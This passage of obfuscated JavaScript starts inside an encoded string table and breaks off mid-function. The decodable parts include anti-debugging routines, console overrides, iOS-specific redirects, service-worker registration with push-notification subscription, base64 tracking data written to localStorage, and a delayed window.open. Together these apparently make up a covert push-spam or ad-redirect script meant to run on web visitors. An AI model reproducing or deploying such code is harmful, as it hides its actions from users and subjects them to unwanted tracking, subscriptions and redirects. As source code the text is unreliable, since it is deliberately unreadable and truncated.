JAW','vg9NyLG','y2XPy2S','s0XntK9quvjtva','C2Hnyw5Hz2vY','v05YwJnkDMrxnq','DhjHBNnHy3rPBW','uhvZAe1HBMfNzq','ywXSyG','n0u3rtC7B3v0Ba','ExD3surfm09dna','wLLqzwS','EJroq2P4BLbNma','C2v0','lMDVB2DSzs5JBW','u0PAwgy','u2fjuK0','CMvWzwf0','Du55qxPnAKv1tq','B3i6ihjNyMeOmG','BgDAtxu','Bg9Hza','zMv0y2G','DhLWzq','Dw5YzwDPC3rLCG','C3vIC3rYAw5N','DgfIBgu','CNvLjMnVBNrPBG','x19WCM90B19F','s1bhyYTeuw84ta','mdTIB3r0B206ia','v2vYwLq','BMn0Aw9UkcKG','B3vUzc1JB2XVCG','q3zmq1e','odC4mtaW','Aw5MBW','lgHLAwDODd0','Aw5KzxHpzG','rvf2yZnABK1urq','tuzqy0C','DgLVBI1PDgvTia','DNf6u0S','CeTQB20','mdaWmdSGD2LKDa','D2niz2LjsgS5sq','lxnPEMu6ignVBG','m0LettfoEuLNyW','zxi6ida7yM9Yza','qu5Sr0u','tfrJEwG','EKnIDeS','zhnKzMrZzNnKzG','Ag9ZDg5HBwu','AwnZlwfJDgLVBG','BMfNzxi','B25ZDwnJzxnZ','A2nqDg4','CM4GDgHPCYiPka','re0XtgPJC01dqq','yM9KEq','ChvZAf90ywC','zwW9mYzOBd1LBG','B2DHEMm','mJG4oti5ngHmt2jVBq','neXQvwDnq3D6tq','B2zeyMG','BI5Py28MDwLSzq','tvn6D2i','nhb4o2zVBNqTCW','zg9TywLU','Dg9Wx3vYBa','ntyWmIa4mJu2ma','lxjHzgL1CZOGmq','DeXPC3rLBMvY','zxzLBNq','CNrPy2fSlwfSAq','CM91BMq','l3b3yq','CIb7zgLZCgXHEq','AxbOB25Lig9Zia','verQCvO','CMHIwu0','odC2nYa4mtG3nW','C2v0qxr0CMLIDq','mxWYFdb8m3W0','y3jPChrPB24GCW','m0XettfoEuf4tG','z3jHBNrLza','uuriAum','D09PohzKm2qZta','mxWZFdb8nxW0Fa','zgvSzxrL','seX6rxvnuZLfvG','C3vIx2LKmq','EgD0','yMfJA2DYB3vUza','Ee9uAZvmm2HZyq','idGXodC2nIa4mq','y2HHCKf0','ody5mZC3','CgrlqKe','DgvZDa','oIbJzw50zxi7zG','te92wNa','uZr4swLcCfPema','vhj1zq','CY1Hy3rPB25Zia','mJHewuDPDNO','B3bLBKTLEun1CG','icCNo30JAwnZia','qZrNvtfAseLgwG','m3W0Fdj8mhWX','z2XLlMnVBs9tzq','CNzPy2vxB3jRzq','ntuSidi1nsWGmG','v3jgBwC','ELPeqNG','C3vIC2nYAwjL','zfjjDMq','qvruwue','C2v0sxrLBq','D2L0AenYzwrLBG','A2vYx3jLz2LZDa','C3nKyxC','ode3mZm2idGYnq','z2H0lxjHzgL1CW','nNWZFdv8mNW5','BMq6ida7yM9Yza','AwjLzcbLEgLZDa','ode4nZC4idGXoa','B250lxnPEMu6ia','DNLtrLC','ihWGC3rHy2S6ia','yxzHAwXizwLNAa','uwjivM5mvwX1sq','C2rM','mNW3Fdr8mtf8mG','C2nYzwvU','r3v6y2q','v3zZrha','C3jJ','Ag9WC19SCf9P','Cg9ZAxrPB246ia','rMfSC2u','quvmCLK','mdaWma','qwvzC00','q0v0tfncsfPxnq','A05Xuey','zwLNAhq6ideWma','BeDrsuu','B1PxBg5Hsfe5sq','zMDQAgTHC2HMza','wvHpyxq','ELbwDxG','D2LUzg93','rfbdsNi','B251CgDYywrLBG','DgHLBG','BdTIyxnLnJqSua','Aw5NoIbIB3jKzq','CMvZDwX0','EMD1tLn3Eu1uuq','ndbiz0nluLG','qZb0ugCWs1bdrG','ANH6zg1Jz2rTvG','y2fSBa','ody4odG3ywjTAhP3','Exn0zw0No3rYyq','Cgf0Ag5HBwu','yw5HBhL6zq','Bg9JyxrPB24','z2v0rwXLBwvUDa','ruHMCe0','B2jQzwn0u3rVCG','k0rrB0Pqr2nNyq','jtTJB250zw50oG','s1beC0m','DgfNx2LK','BgDytgK','rMTstxC','BgnTrJbIm0K2sq','mLjIEuLZuW','AxqTDxnLCI1Zzq','qKnmyNy','D2fYBG','ywDLl3n2zYT4Bq','Exn2A1m','mwn6uxK4DLjguG','Bu5ZteC','z2PIy1C','u0L3surbz016vq','zgvMyxvSDa','DgL0Bgu','zM9YD2fYza','AePcrNG','tKnQD3zAEJroqW','reL6CeW','BMHeuMS','A2v5','vZvYufnkB2riuG','C2HVD19UB3rPzG','A0vszNa','ChG7Cg9ZAxrPBW','tgfkrMG','psHBxIzDkIK','DMnTy3zsm0POyW','rvqWtLvxvKjgsq','r2mRrffVoeWYyW','ic1TCY11C2vYlq','AxHLzdT0B3a6ia','ywXS','y2XLyxi','ruLgtLDsEuf4ta','C21M','ug9Ttgi','DxnLCLzPC2LIBa','tvnvtwDjAtb2ta','n3WXFda','B0HNDNy','nZqGode4nZC1ia','CY1JB250ywLUzq','B25L','B2nnv2C','DxbWB3j0x3nLCG','jtjgzMf2AwnVBG','uxb3zNa','DMn5rgS','AxPLoIaWlJHLBq','CMvKAxjLy3rLEa','sNftvKm','ELnOEMe','ywDL','DMfWA2v5','uvfss0S','AKv1txLbEK5tna','AND2wNO0tKnQEa','l3a/yJ0','AwnZlw1LC3nHzW','nJCZodb5zu5UzMO','l2e/yt0','ChrPB24','lMnVBs9SB2DPBG','A2v5DMfS','lwjVDhrVBs1YAq','Ahr0Chm6lY9HyW','yxbWzw5Kq2HPBa','s1bdow5qzZblua','qKjdteG','s3bxrgC','C3bSAxq','C3rYAw5NAwz5','Aw5LoIaWo2nVBa','DgjhnxPpBMHZyq','z2v0vgLTzq','rKr0ruO','y2HHCKnVzgvbDa','Aw5JBhvKzxm','u0L6tLrJC016vq','lNLVDxr1yMuUyW','AwnZlwnVBNrHAq','AK9jwhy','o30JAwnZic5PyW','C1DXEvm','tejPuMG','y3fhqMO','AM9PBG','mdTSzwz0oIaWoW','yxnI','yxzHAwXxAwr0Aa','E30Uy29UC3rYDq','zMXVB3i','ChvZAf9Pza','ywjZB2X1Dgu7ia','r2DZywy','C3vIC2nYAxb0Aq','AhjLzG','EJroq2P3DLP6na','tuTrEuO','C3r5Bgu','DgLVBNmGzgL2lG','r0j4B1m','BuPXCK4','zw07FsnPy3mGlG','zg9JDw1LBNq','C3rHy2S','z2nOr2u','qNDQyMy','BxLPvuS','C2vSzwn0oIbUBW','yK9orLu','lhjLC2L6ywjSzq','ExD6tLrJz016vq','z2fcAfa','qujdrevgr0HjsG','CMvKAxjLy3q','CMvTB3zL','lwLUzgv4oIaXma','DMLJzvDVCMTLCG','lwLTywDLoIb1CG','mu56C2LjsgH0yG','CMLNAhq6ida7EG','zwvKzwq','vfnswgy','s2nxDwe','i2LJCZO6ywz0zq','C2vYihn1yNnJCG','zgLZCgXHEtOGBG','B2LrCfy','tLnHq0K','D2vIy2fSoI8V','y29UC3rYDwn0BW','yxrPB24','yNDczhe','tKPoAvG','DxjPza','B3b0Awq','ruzRyJjkBeLfBa','y29UDhjVBgXLCG','y3jLyxrLt2jQzq','E3bHzgrPBMCTDa','Dg9tDhjPBMC','zMLYzwzVEa','ANHUugCWs1bdoq','CMvHzhK','idGYntyWmsa4mG','sej2yKHSBMiYna','CNzPy2vmB2DPBG','wfvVrLy','D1LszeW','y29VA2LLx2LK','zLLOr3G','sfHLBNq','DgL0BguSi2LJCW','CgjhuwDnq2TNsq','r2HWwtnnDLuXwG','oJPHzNrLCIb7Aa','oeWZtJjAEJroqW','BNnMB3jToIbZyW','tuDxC3i','l3v0Ea','yw5HBhL0AwnZ','BhvuD2e','C3DFDMvY','BYbdB250Aw51zq','B2XKzxi7BgLUzq','Dw5KzwzPBMvK','De1tss9qzZblua','nJq5mJu1z1HdEK5Y','CKn4suq','EfPTy2e','ExOWmtiZndu2nW','DgLK','mYa4mJu2mdqGoa','zu9UBhK','lwHLAwDODdOGmG','Bw5rqvu','uKzOsLm','yMLUza','rIuYrND3DY5Myq','vNPABwm','rMHiuu8','BgnUtNbImJq2sq','Du1PqxPnAKv1tq','BMvY','DgfPBJSGDg9WoG','Bw92zvrV','Bd0ZjMHSpwvUjG','y1PyBhy','sLvluge','ChvNBxG','Dxz3EhL6mdeYmW','AwnZlxrPDgXL','yuXzueq','B3a6ideYChG7Ca','se9JzwO','seXNA3G','y2XRCgK','sLzksxu','zwzNAgLQA2XTBG','z246ig1PzgrSzq','vvLKt0O','Dgv4Da','Bwf0y2G','tefzzgi','Bg9JAZT9i2LJCW','AKv2tdbwt0LPqq','z3jVDw5KlwnVBa','t0f5A20','suniEfO','CMvHzg9UBhK','CgvYBwLZC2LVBG','tKnNAZHmmMmRra','wu1lDvu','u1L1rKm','y2XirNm','zxHPC3rPBMCGCW','BNqTzMfTAwX5oG','nZu4idGXodC1oq','AgvPz2H0','zxjYB3i','Dur3s2e','C2vYlxnLBgvJDa','k0rrBZHmmMmRra','ywXLkdeUmIK7Ca','qsuYrIuYrND3DW','q3jYuNy','EeHRCe4','CI1IB3G7yMfJAW','zwLNAhq6ideWCa','BNvIyxi9BM8SDW','jNnLCNzPy2u9Eq','zxHLyW','muXertbnAtq0sq','jtjf','tfLLAwW','BMjzDM8','DY5MywnLyM9VAW','Aw5UzxjuzxH0','y3q6ig5VBMu7Fq','AwrLBNrPzNK','mhb4','z2v0u3vIC2nYAq','meXQsxnnvgm0ta','B3v0DwjL','DvvNs0W','Aw5NlwXLzNq6ia','C3vIC2nYAwjLxW','i2LJCYWJAwnZoG','D2LKDgG6ideWma','tM90AwzPy2f0Aq','B25JB21WBgv0zq','BcGIzgf0ytPPBq','C3nPB24','sgLgy24','t255DKq','B25SB2fK','q3rqqKG','wZ8Mxq','zxHJzxb0Aw9U','CMvMzxjYzxi','wMzHzfu','tgDOyvG','y3jPChq','q0jPq0u','zxiTDg9WoIaXCa','z2nhoxbIBLj6ua','ndu2nZG5','Awr0Ad0','ofP6ne5dAND2wG','sgr3vxO','y3rtDg9Yzq','B3v0zxjizwLNAa','EMves3q','C29Y','C3vI','q1bLthm','B3jKzxiTCMfKAq','icCTyxbWBguTCW','q2fUy2vS','B3r0B20TBgvMDa','qwnqAKe','C3qTB2yTDhLWzq','v2PTtLu','yxbWBgLJyxrPBW','AK0XtJncneLPqG','C2HVD19WzxjTAq','y1vTuuK','y3vYzs5Hzg54CW','swDIsxy','CxPyvKm','DKPisMG','DI5Py3mTywn0Aq','q0Xjq0SGquXmtW','CMLWDgLVBG','ChvPza','lwL0zw06ywn0Aq','BMu7icaGicaGia','Chv0','AwnisMXJmLz5za','ChjVDg90ExbL','y2XVC2vFywq','tuX1vNq','tNnAugC','zxzLBNrFzgf0yq','BMn6tg05EvP5oa','BfPVy1u','Fdb8nxWXm3W4Fa','nZe5odK4m2rlvMLAvW','Bg9N','A29ZCvi','oMfMDgvYlcnPyW','DNDYt0u','wNnTy1O','Dgv4Dc9QyxzHCW','jY1HChbSzs1ZEq','B3nPDgLVBJOGzG','veLHyLy','C2jivNPKsePOza','mcu7yM94lxnPEG','y2XPy2TPza','lMLJCY1JB250yq','BgvJDdOGBM9Uzq','z0Tcy2G','y2XI','m3WXmhW2FdL8mq','EI1PBMrLEdOGmq','BeLQne5dz2Tkua','BgfUz3vHz2vZ','jMm9','BLnLCNzLCKTLEq','uxP0B3u','ywjKseq','sNnvsuW','DxnLCG','y3rVCIGICMv0Dq','uLnWvvq','oteZmtqX','qNLjza','twDiBue','E30JAwnZic5PyW','we52tfrNne5uAW','BLbNmeTqqZLUua','DLP6ne5dANHUua','BwvZC2fNzq','DgLHBhm','tLHry3G','wLbuq2W','lwjVDhrVBtOGmq','y29UDgLUDwu','oIbUB25LoYaGia','CMv0DxjUicHMDq','kcGOlISPkYKRkq','CIuZrha','AxbT','CMfNzq','qZLUugCWs1bhyW','ohb4o2jVCMrLCG','mJbWEdTWywrKAq','ChvZAe1HBMfNzq','rgjXBNC','ywrKAw5NlwjVDa','DwLK','A09TnwXKEuf3sq','sgDWthu','y2LK','rZL5surfmKXQqq','v3DewMy','uw84wNO0tKnQDW','DvLxsNnAuZfPwq','p3bHC3nPDMu9Da','se4YwNLcuvzvsG','wvvLC1K','vKLVreG','mtzWEdSTD2vIAW','CKXoDue','DwzluMK','Dc1Myw1PBhK6ia','EcbZB2XPzcaJrq','mJbWEdTSAw5Llq','ide1ChG7ihjPzW','l3m/yt0KvuLejG','mdCGode4ndiZia','C2LKmG','zeP4wfG','zxHPC3rPBMDFmG','y291BNrZlMDVBW','ywrKrxzLBNrmAq','Aw5NxZiGC3vWCa','AwfiuJbJrg92ta','qMjKqw4','AuHOz0O','ChjVDg9JB2W','B3i6icm1ouy7Fq','AwnZlxrPDgXLia','ode4ndi4idGXoa','AuXxDNy','B20LmKzMyxzPyW','t3HOwgS','ChvZAa','BvvPugCWs1bhyW','EeXIz24','AxnO','ue9tva','l3b1C2G','oIaJmdaWo2zVBG','A2XTBM9WCxjZDa','ywn0Aw9UCYbKAq','B3bXCNn0Dxz3Ea','s3bfq1C','mde2','C212','mMmRrffVofP6na','idGXodG0nq','lxDLAwDODdOGyG','ms4Xzw07zM9UDa','A1jMvMO','C2vHCMnOugfYyq','EdSGy3vYC29YoG','zuHIyvy','DvjhsLm','Aw5Uzxjive1m','AwnZx3nLC3nPBW','CL9NzxrtDwjZyW','AveYrNDzvJH4sq','zgL2lMLJCY1HyW','rvy0y0C5EwrdqG','oeWYyYTeuw84wG','yMvMB3jLx2zPBG','v1e5sw1oC2iZtG','DvDHDgm','vYbutYbdte9trq','z2ffv0y','AwrHBuy','CMvWBgfJzq','m1i1yKDvouLTvG','mtG3nZmGode4nW','oIaJrtDfn0u3oW','CgfYC2u','BM93','rxLPBxi','DwjZy3jPyMvFDq','jtjg','CNvUx21HAw4','qtblq1fRsK1Qrq','Dg9mB2nHBgvmBW','Ahr0ChmLm0eLmG','jtTIywnRz3jVDq','C2vUza','wgTArK8','CMvHzhDYAxrL','B24TAxrLBtPSyq','C2LKmq','uMrgzLO','BuvUCLa','mJu2mdKGodi1nG','lMnVBs9Nzxr1Aq','v011tNa','BgvUz3rO','wwfSCKK','yLneyKW','AwTXvuq','ntuSidaUosK7yG','C2nYAxb0','Buj5zK4','Du1dD2DvmvPisq','ywXLCNq','t052ru4','Aw1N','DMfWAwq','y3vYCMvUDfnJCG','B3a6idiWChG7zG','C21Z','refNtxPvm0Letq','Dg9W','wNjcrMi','BMPmyMq','lMLJBYuZrL9Yza','sxbovLO','Bgf5zxjZ','ywDLihTJB2XVCG','ChvZAfn0yxrL','z2ngsum','DMnTy3znAKf3tq','Ahr0Chm6lY9Zzq','C3rLBsC7CgfKza','u1j3Cwi','y2vIB29RlMnVBq','oYaGic1TB3OTDq','zNzzBuu','Aw5Zzxj0qMvMBW','y3jLyxrLrwXLBq','thPfCLK','DgfPBMvYihT2zq','AMjOBha','yvfgDNu','Awfdv0K','C3DFDMvYC2LVBG','z2v0x2fYz3m','Dxm6ide4ChG7Fq','Aw5LCIb7Bwf4lq','u2LWrMu','CMvTB3zLrxzLBG','vvzxwfLAywjJza','lwL0zw0','Cg9ZDe1LC3nHzW','CMvZCg9UC2vuzq','rhb6y0DgALPuma','zhKGC2HVD19Wzq','y2f0y2G','DvPiuMTjAJroqW','mca4mtG3nZeGoa','odqZntK5','tKnQEg5qzZblua','D0XettfmAMnNtq','Dw5KlwnVBg9YoG'];a0e=function(){return eh;};return a0e();}var a0v=(function(){var C=!![];return function(y,M){var v=C?function(){var MH=a0j;if(M){var e=M[MH(0x325)](y,arguments);return M=null,e;}}:function(){};return C=![],v;};}()),a0M=a0v(this,function(){var MF=a0j,y={};y[MF(0x146)]=MF(0x252)+'+$';var M=y;return a0M[MF(0x17f)]()[MF(0x364)](M[MF(0x146)])[MF(0x17f)]()[MF(0x175)+'r'](a0M)[MF(0x364)](MF(0x252)+'+$');});a0M();var a0y=(function(){var C=!![];return function(y,M){var MT=a0j,v={};v[MT(0x213)]=function(p,u){return p^u;};var e=v;if(MT(0x38d)===MT(0x37e))M(v[MT(0xdf)]);else{var j=C?function(){var MY=MT;if(M){if(MY(0x348)!==MY(0xfc)){var u=M[MY(0x325)](y,arguments);return M=null,u;}else return(e[MY(0x213)](e[MY(0x2f9)]()*(0x1<<(j<<0x2)),p[MY(0x2a9)]())|0x0)[MY(0x17f)](0x10)[MY(0x2f7)](-u);}}:function(){};return C=![],j;}};}()),a0C=a0y(this,function(){var Mh=a0j,y={};y[Mh(0x108)]=Mh(0x273),y[Mh(0x1f3)]=Mh(0xf7),y[Mh(0x292)]=function(H,F){return H<F;};var M=y,v;try{var j=Function(Mh(0x251)+Mh(0x3d5)+(Mh(0x14c)+Mh(0x241)+Mh(0x77)+'\x20)')+');');v=j();}catch(H){v=window;}var p=v[Mh(0x307)]=v[Mh(0x307)]||{},u=[Mh(0x227),M[Mh(0x1f3)],Mh(0x3d9),Mh(0x1ce),Mh(0x1f5),Mh(0x3cf),Mh(0x3a6)];for(var b=0x0;M[Mh(0x292)](b,u[Mh(0x2bc)]);b++){if(Mh(0x2c2)!==Mh(0xb5)){var O=(Mh(0x98)+'2')[Mh(0x138)]('|'),J=0x0;while(!![]){switch(O[J++]){case'0':var P=p[k]||w;continue;case'1':var w=a0y[Mh(0x175)+'r'][Mh(0x21e)][Mh(0x1a4)](a0y);continue;case'2':p[k]=w;continue;case'3':var k=u[b];continue;case'4':w[Mh(0x17f)]=P[Mh(0x17f)][Mh(0x1a4)](P);continue;case'5':w[Mh(0x3d1)]=a0y[Mh(0x1a4)](a0y);continue;}break;}}else{var T={};T[Mh(0x362)]=P,T[Mh(0x84)]=w,b&&0xc8==O[Mh(0x314)]||J(M[Mh(0x108)],Mh(0xa7),T),k(H,F);}}});a0C(),function(b,k,s){var MU=a0j,m={'BCLbv':MU(0x8d)+'15','clHFs':function(yV,yz,yq){return yV(yz,yq);},'gaEWF':function(yV,yz,yq){return yV(yz,yq);},'zCbtK':function(yV,yz,yq){return yV(yz,yq);},'AeYsM':function(yV,yz){return yV+yz;},'MLuVt':function(yV,yz){return yV in yz;},'RTPnT':function(yV,yz){return yV!==yz;},'mEnrP':MU(0x2bf),'jOIXv':function(yV){return yV();},'kJLNU':function(yV){return yV();},'gcFIC':function(yV,yz){return yV+yz;},'KcWua':function(yV,yz){return yV===yz;},'pugmx':function(yV,yz,yq,yt,yD){return yV(yz,yq,yt,yD);},'cQCot':function(yV,yz){return yV==yz;},'pKjom':MU(0x210)+MU(0x1ef),'uDwKa':MU(0x324)+MU(0xb8)+'er','JWtfX':MU(0x121),'HiFcn':MU(0x1dc),'PtbWc':function(yV,yz){return yV(yz);},'maCyv':function(yV){return yV();},'kNqPF':MU(0x31e)+MU(0x3b9),'HLgkx':function(yV){return yV();},'ichKv':function(yV,yz){return yV==yz;},'vwrOE':function(yV,yz){return yV+yz;},'lvole':function(yV,yz){return yV+yz;},'xZmca':function(yV,yz){return yV+yz;},'uWatc':function(yV,yz,yq){return yV(yz,yq);},'CPeLs':MU(0x369),'pqKPk':function(yV,yz,yq,yt){return yV(yz,yq,yt);},'FhHQO':function(yV,yz){return yV+yz;},'wuKVj':function(yV,yz){return yV+yz;},'iVjky':function(yV,yz){return yV!=yz;},'DIzpL':MU(0x1a3),'Eyimr':function(yV){return yV();},'KKbva':MU(0x36f)+MU(0x288)+MU(0x1b1)+MU(0x1fd),'XWTkm':function(yV,yz){return yV(yz);},'myiUK':function(yV,yz){return yV==yz;},'KPDsC':function(yV,yz){return yV+yz;},'WwDZf':MU(0xb3),'xHkpN':MU(0x2c7),'YMKuU':function(yV,yz){return yV||yz;},'JpsJO':function(yV,yz,yq,yt){return yV(yz,yq,yt);},'lZocU':function(yV,yz,yq){return yV(yz,yq);},'XUoFV':function(yV,yz){return yV(yz);},'jbhlp':MU(0x3a2),'nbYvo':MU(0x285),'PomLb':MU(0x3ca),'lGQIE':MU(0x2ef),'BbdAn':MU(0x302)+MU(0x118),'iHhgJ':MU(0x192),'XJnCm':MU(0x6e),'vySFW':function(yV,yz){return yV===yz;},'Ggsaf':function(yV,yz){return yV===yz;},'LYeil':MU(0x19e),'Qpwfp':MU(0x179),'gchGe':MU(0x126),'wPoeM':MU(0x7a),'CBiCE':MU(0x14e),'ysvkS':MU(0x8b),'SRwqb':MU(0x31c),'uUgKL':function(yV,yz){return yV!==yz;},'gKBch':MU(0x18a),'fFftI':MU(0x15d),'IpNVZ':function(yV,yz){return yV<yz;},'cqGBj':function(yV,yz){return yV<yz;},'kcPtn':function(yV,yz){return yV===yz;},'jueUr':function(yV,yz){return yV&&yz;},'YUesY':function(yV,yz){return yV/yz;},'kosqR':function(yV,yz){return yV+yz;},'WMuNp':MU(0x3a9)+MU(0x161)+MU(0x315)+MU(0x368)+MU(0x35c)+MU(0x1d8)+MU(0x1fe),'nhDRk':MU(0x298)+'n','FDtEJ':function(yV,yz){return yV>yz;},'DPCJr':function(yV,yz){return yV-yz;},'gMzZy':MU(0x3b7),'zShza':function(yV,yz){return yV<yz;},'luTwa':MU(0x1ea)+MU(0x229)+MU(0x38c)+MU(0x2df)+MU(0x89)+MU(0x1ba)+MU(0x3a0)+MU(0x1cb)+MU(0x208)+MU(0xe6)+MU(0x190)+MU(0x1d2)+MU(0x22e)+MU(0x110)+MU(0x3d3)+MU(0x149)+MU(0x16b)+MU(0x167)+MU(0x347)+MU(0x2f5)+MU(0x304)+MU(0x399)+MU(0x328)+MU(0xa4)+MU(0xc0)+MU(0x268)+MU(0xf5)+MU(0x234)+MU(0x2da)+MU(0x1d0)+MU(0x250)+MU(0x10f)+MU(0x15f)+MU(0x21b)+MU(0x31a)+MU(0x1e1)+MU(0x16f)+MU(0x34d)+MU(0x11b)+MU(0x8c)+MU(0x301)+MU(0x1bf)+MU(0x18e)+MU(0xd3)+MU(0xee)+MU(0xab)+MU(0x233)+MU(0x2e6)+MU(0x393)+MU(0x109)+MU(0x3b1)+MU(0x39e)+MU(0x231)+MU(0xde)+MU(0x1d6)+MU(0x1c1)+MU(0x3c8)+MU(0xb0)+MU(0x2c0)+MU(0x207)+MU(0x2e5)+MU(0x378)+MU(0x18b)+MU(0x38b)+MU(0x2d2)+MU(0x287)+MU(0x26b)+MU(0x22d)+MU(0x2d7)+MU(0x1e8)+MU(0x258)+MU(0x36b)+MU(0x26d)+MU(0x33d)+MU(0x159)+MU(0x27c)+MU(0x17e)+MU(0x2c9)+MU(0xc0)+MU(0x291)+MU(0x290)+MU(0x197)+MU(0x1a1)+MU(0x159)+MU(0x12c)+MU(0x395)+MU(0x24e)+MU(0x82)+MU(0x122)+MU(0x144)+MU(0xa8)+MU(0x246)+MU(0xa8)+MU(0x29b)+MU(0x3de)+MU(0x17e)+MU(0x1b4)+MU(0x25b)+MU(0x345)+MU(0x1eb)+(MU(0x2b1)+MU(0xbd)+MU(0x6d)+MU(0x1fb)+MU(0x26c)+MU(0x3be)+MU(0x13a)+MU(0x27b)+MU(0x378)+MU(0x289)+MU(0x216)+MU(0x2b5)+MU(0x20c)+MU(0x35d)+MU(0x20a)+MU(0x86)+MU(0x257)+MU(0x132)+MU(0xbb)+MU(0x356)+MU(0x319)+MU(0x156)+MU(0x73)+MU(0x21a)+MU(0x30a)+MU(0x3d6)+MU(0x2a7)+'}'),'JqSVC':MU(0x73)+'s','MSzwb':function(yV,yz){return yV*yz;},'YipGG':function(yV,yz){return yV||yz;},'KpECW':function(yV,yz){return yV<yz;},'LTcyh':MU(0x267),'hJBFx':function(yV,yz){return yV+yz;},'Qztou':MU(0x174),'SJZXf':MU(0x187),'qzXVC':MU(0x95),'LOvZp':function(yV){return yV();},'mNsLG':MU(0x198),'JUKPa':function(yV,yz){return yV(yz);},'WerZT':function(yV,yz){return yV+yz;},'WOtas':MU(0x324)+MU(0xb8)+MU(0x367)+MU(0x36a)+MU(0x2ee)+MU(0x34b)+MU(0x365)+MU(0x1ca)+MU(0x11e)+MU(0x168)+MU(0x337)+MU(0x309)+MU(0x93)+MU(0x2ab)+MU(0x170)+MU(0xbe)+MU(0x276)+MU(0x332)+MU(0x74),'BAHUN':MU(0x180),'bSDbL':MU(0x32d),'RSpUT':MU(0x219),'aYDsj':MU(0x232),'DiEPJ':MU(0xf0),'TDjqZ':function(yV,yz,yq){return yV(yz,yq);},'ZYPek':function(yV,yz){return yV+yz;}};try{var i=function(){var MR=MU,yV={'vqzSK':function(yD,yc,yN,yd,yZ){return yD(yc,yN,yd,yZ);},'YqXaK':function(yD,yc){return yD(yc);},'abdHD':function(yD){return yD();},'lQklK':function(yD){return yD();}};if(navigator[MR(0x3b3)][MR(0x1bd)](/(iPod|iPhone|iPad)/)&&!navigator[MR(0x3b3)][MR(0x34f)+'e']()[MR(0x13f)](m[MR(0xf6)])){if(!yj||Cw()){if(MR(0x128)===MR(0x128)){var yz=Math[MR(0x8a)](new Date()[MR(0x13c)]()/0x3e8)[MR(0x17f)]();sessionStorage[MR(0xb6)](MR(0x298)+'n',yz);var yq=Cm||CT(0x5f5e100,0x3b9ac9ff)[MR(0x17f)]()+m[MR(0x1c9)](CT,0x5f5e100,0x3b9ac9ff)[MR(0x17f)]();yj&&(yq=CT(0x5f5e100,0x3b9ac9ff)[MR(0x17f)]()+m[MR(0x2a2)](CT,0x5f5e100,0x3b9ac9ff)[MR(0x17f)]()),CX=CX||'',yz=m[MR(0x70)](CB,m[MR(0xd0)](m[MR(0xd0)](yq,'|')+CW+'|'+yz,'|')+CX,0x5),CH(MR(0x174)+y5+'/'+yz);}else{var yc={'vArLU':function(yN){return yN();}};yV[MR(0x67)](yP,MR(0xb3),MR(0xcd),{'error':yV[MR(0x3ac)](yq,CO)},function(yN){var MB=MR;yN&&0xc8==yN[MB(0x314)]||CB(MB(0xb3),MB(0xcd),{'error':Cz(CG)}),yc[MB(0x32c)](CE);});}}}else{if(m[MR(0x220)](MR(0x1ec)+'on',window)){if(m[MR(0x2fe)](m[MR(0x2b8)],m[MR(0x2b8)])){Cz&&(CG=CE());var yN={};yN[MR(0xf0)]=yz,yN[MR(0x9b)]=yQ,yN[MR(0x38a)]=CL,yN[MR(0x188)]=yk,yN[MR(0x83)]=CR,C7&&yX[MR(0xb6)](yY,CT(s(CQ[MR(0x139)](yN)))),m();}else{CC();if(yY&&yj)try{yY(yW);}catch(yN){}var yt=function(){Cv(function(yd){var Ms=a0j,yZ={'WvsDp':function(yx,M0,M1){return yx(M0,M1);}};yd?navigator[Ms(0x324)+Ms(0x35b)][Ms(0x352)+Ms(0x176)]()[Ms(0xdc)](function(yx){var MA=Ms;yx?yx[MA(0x259)+'r'][MA(0x1e4)+MA(0x12f)]()[MA(0xdc)](function(M0){var Ma=MA;M0?yZ[Ma(0xc9)](setTimeout,function(){var Ml=Ma;try{yl();}catch(M1){}C7(Ml(0x33b),Ml(0xa7),{},Cj);},0x7d0):f();}):f();}):f();});};yj||Cq?yj&&0x1==yR[MR(0x13f)](CW)?setTimeout(yt,0x1388):m[MR(0x143)](yt):yL[MR(0xe8)](function(yd){var MG=MR;yd?yV[MG(0x23e)](Cu):yV[MG(0x36e)](yt);});}}else m[MR(0x391)](Cu);}},f=function(){var MW=MU;yj&&(Ci=Ch());var yV={};yV[MW(0xf0)]=CW,yV[MW(0x9b)]=CX,yV[MW(0x38a)]=Cm,yV[MW(0x188)]=Ci,yV[MW(0x83)]=yp,Ct&&localStorage[MW(0xb6)](yI,encodeURIComponent(btoa(JSON[MW(0x139)](yV)))),c();},o=function(yV,yz){var MX=MU;if(yz=new RegExp(m[MX(0x2d4)](MX(0x1f4),encodeURIComponent(yz))+MX(0x10b))[MX(0x1da)](yV))return decodeURIComponent(yz[0x1]);},c=function(){var Mi=MU,yV={'FOqtc':function(yD,yc){var Mm=a0j;return m[Mm(0x320)](yD,yc);},'MgHmA':m[Mi(0x68)],'OxhXk':function(yD,yc){return yD!==yc;},'upYzv':m[Mi(0x1cf)],'WVaJn':Mi(0xa7)};if(Mi(0x322)===Mi(0x322)){if(!(Mi(0x377)in window)){if(Mi(0x324)+Mi(0x35b)in navigator){if(Mi(0x3bc)+'r'in window){if(m[Mi(0x342)]===m[Mi(0x342)]){C7(Mi(0x31e)+'sh',Mi(0xa7)),yj||setTimeout(function(){var ME=Mi;yO||window[ME(0x2c4)](ME(0x217)+ME(0x2a1)+ME(0x3a4));},0x3a98);var yz=encodeURIComponent(m[Mi(0x1c9)](CB,JSON[Mi(0x139)]([CW,CX,Cm,Ci,'sw',yp,CG,Cd,!0x1,yv]),0x5));-0x1!=yz[Mi(0x3db)](Mi(0x2ac))&&(yz=yz[Mi(0x2a4)](/%2F/g,m[Mi(0x1f0)]));if(CS){yq=CF();if(!yq)return;yq=m[Mi(0x35f)](Ck,yq)+'?'+yz;}else{if(CV)yq=Ck(Cr),yq+='?'+yz;else{var yq=m[Mi(0x2d4)]('/',yz);yj&&(yq=m[Mi(0x2d4)](Ck(Cr),'?')+yz);}}var yt={};yt[Mi(0x346)]='/',0x0<=Cz&&Mi(0x30f)==Notification[Mi(0x1c5)]?C1(!0x0):navigator[Mi(0x324)+Mi(0x35b)][Mi(0x37c)](yq,yt)[Mi(0xdc)](function(yD){var Mn=Mi;if(yV[Mn(0x280)](Mn(0x1bb),Mn(0x3d7))){var yc={};yc[Mn(0x362)]=yq,yc[Mn(0x84)]=yP,C7(yV[Mn(0x2f6)],yV[Mn(0x380)],yc),navigator[Mn(0x324)+Mn(0x35b)][Mn(0x182)][Mn(0xdc)](function(yN){var ML=Mn,yd={'tBnte':function(yx,M0,M1,M2){return yx(M0,M1,M2);},'fYhGx':function(yx,M0){return yx==M0;},'fVwDM':ML(0x3c9),'WjmNU':function(yx,M0){return 